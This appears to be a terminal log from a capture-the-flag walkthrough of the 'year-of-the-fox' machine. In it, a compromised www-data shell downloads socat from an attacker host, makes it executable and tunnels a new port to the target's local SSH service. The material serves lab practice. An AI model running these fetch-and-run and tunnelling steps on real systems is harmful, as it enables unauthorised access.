 www-data@year-of-the-fox:/tmp$ wget http://10.17.52.198:8000/socat
wget http://10.17.52.198:8000/socat
--2023-07-10 14:37:50--  http://10.17.52.198:8000/socat
Connecting to 10.17.52.198:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: 'socat'
0K .......... .......... .......... .......... .......... 13% 30.5K 10s
50K .......... .......... .......... .......... .......... 27% 24.0K 10s
100K .......... .......... .......... .......... .......... 40% 21.7K 9s
150K .......... .......... .......... .......... .......... 54% 20.6K 7s
200K .......... .......... .......... .......... .......... 68% 29.9K 5s
250K .......... .......... .......... .......... .......... 81% 39.9K 3s
300K .......... .......... .......... .......... .......... 95% 24.5K 1s
350K .......... ...... 100% 5.00K=17s
2023-07-10 14:38:07 (22.0 KB/s) - 'socat' saved [375176/375176]
www-data@year-of-the-fox:/tmp$ chmod +x socat
chmod +x socat
www-data@year-of-the-fox:/tmp$ ./socat TCP-LISTEN:2222,fork TCP:127.0.0.1:22
./socat TCP-LISTEN:2222,fork TCP:127.0.0.1:22